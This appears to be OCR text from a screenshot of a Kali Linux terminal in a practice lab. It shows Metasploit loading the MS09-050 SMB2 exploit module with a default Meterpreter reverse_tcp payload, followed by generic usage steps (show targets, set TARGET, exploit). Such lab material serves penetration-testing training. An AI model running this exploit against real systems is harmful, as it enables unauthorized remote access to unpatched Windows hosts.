 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTheFlag GitStack 2.3.10 DeHashed — #FreeTh... Offensive Secur
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Internal]
└─$ msfconsole
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2229 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
[*] Starting persistent handler(s)...
msf6 > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >
display the available options, load the module within the Metasploit console and run the comma
ons' or 'show advanced':
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
2 msf exploit(ms09_050_smb2_negotiate_func_index) > show targets
3 ...targets...
4 msf exploit(ms09_050_smb2_negotiate_func_index) > set TARGET < target-id >
5 msf exploit(ms09_050_smb2_negotiate_func_index) > show options
6 ...show and set options...
7 msf exploit(ms09_050_smb2_negotiate_func_index) > exploit